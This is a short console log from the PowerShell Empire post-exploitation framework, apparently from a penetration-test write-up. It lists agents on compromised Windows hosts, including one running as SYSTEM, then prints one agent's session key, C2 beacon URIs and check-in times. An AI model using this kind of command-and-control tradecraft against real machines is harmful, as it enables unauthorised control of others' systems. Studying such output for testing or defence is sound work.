 [*] Active agents:
Name Internal IP Machine Name Username Process Delay Last Seen
Y1DMVFG4CGKB24KP 10.0.0.21 JBOSS-PC *jboss-PC\jboss powershell/3284 5/0.0 2017-08-31 15:26:52
backlion 10.0.0.21 JBOSS-PC *jboss-PC\jboss powershell/5104 5/0.0 2017-08-31 15:26:52
3PALLAPDUW2UVB2M 10.0.0.21 JBOSS-PC NT AUTHORITY\LOCAL Ssvchost/660 5/0.0 2017-08-31 16:15:01
TKRTTL2V3BNRVDK4 10.0.0.21 JBOSS-PC *jboss-PC\jboss powershell/4192 5/0.0 2017-08-31 16:15:04
HE4PCD2VFB3CSAR3 10.0.0.21 JBOSS-PC *jboss-PC\jboss powershell/6740 5/0.0 2017-08-31 16:15:01
P2V4CXEGRPHUD43T 192.168.99.104 SCAN04 *SZELINK\wenhg powershell/6836 5/0.0 2017-08-31 16:15:03
(Empire: agents) > interact Y1DMVFG4CGKB24KP
(Empire: Y1DMVFG4CGKB24KP) > info
[*] Agent info:
ps_version 4
old_uris None
jitter 0.0
servers None
internal_ip 10.0.0.21
working_hours
session_key vZ3SQ]&Wog>Yu9,Cpy<?GwtNdks`\76b
children None
checkin_time 2017-08-31 11:17:46
hostname JBOSS-PC
delay 5
uris /admin/get.php,/news.asp,/login/process.jsp
username jboss-PC\jboss